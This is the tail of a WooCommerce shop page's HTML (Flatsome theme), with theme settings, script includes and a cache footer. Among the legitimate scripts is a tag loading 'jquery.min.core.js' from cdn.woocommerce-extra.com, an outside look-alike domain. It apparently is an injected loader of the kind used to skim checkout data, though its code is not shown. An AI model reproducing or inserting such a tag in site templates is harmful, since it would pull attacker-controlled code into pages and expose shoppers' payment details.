var flatsomeVars = {"theme":{"version":"3.16.2"},"ajaxurl":"https://merchaz.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://merchaz.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=fcf0c1642621a86609ed4ca283f0db68" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=a0349779516f2e7c5703074420d5e855" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>

<script type="text/javascript" src="https://cdn.woocommerce-extra.com/woocommerce/includes/js/jquery.min.core.js?ver=3.3.2" referrerpolicy="origin"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dcec83ab9bb542968989e2cd81821049","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2026-01-20 02:39:54 -->